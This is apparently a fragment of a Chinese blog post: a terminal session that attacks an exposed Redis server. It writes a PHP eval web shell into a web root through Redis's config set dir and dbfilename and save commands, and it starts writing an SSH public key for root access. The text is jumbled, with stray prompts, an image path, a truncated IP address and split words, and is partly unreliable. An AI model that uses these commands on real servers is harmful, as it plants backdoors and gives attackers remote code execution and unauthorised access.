 not connected> exit
root@luodameinv:~# redis-cli -h 10.1.8.158
10.1.8.158:6379> set x "\n\n\n<?php @eval($_POST['redis']);?>\n\n\n"
OK
10.1.8.158:6379> config set dir /www/admin/localhost_80/wwwroot
OK
-----[SHA256]-----+
10.1.8.158:6379> config set dbfilename shell.php
OK
root@luodameinv:~/.ssh# ls
10.1.8.158:6379> save
OK
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n"
10.1.8.158:6379>
root@luodameinv:~/.ssh# cat ceshi.txt | redis-cli -h 10. x set c
rack
OK
root@luodameinv:~/.ssh#
这波很hacker
https://blog.csdn.net/LUOBIKUN